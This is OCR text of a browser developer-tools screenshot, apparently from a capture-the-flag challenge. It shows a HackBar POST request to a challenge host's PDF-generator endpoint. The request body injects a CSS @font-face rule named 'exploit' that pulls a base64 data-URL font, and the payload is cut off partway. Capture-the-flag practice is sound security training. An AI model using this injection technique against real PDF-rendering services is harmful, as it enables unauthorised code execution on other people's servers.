 give String, and I'll generate a pdf for you
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://faaf42d8-8a3f-4e16-865a-0e5a9cae5928.node4.buuoj.cn:81/index.php/index/index/pdf
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=<style>@font-face+{+font-
family:'exploit';+src:url('data:text/plain;base64,UHJvZ3JhbSByb290Oi
Name
Upgrade-Insecure-Requests
Name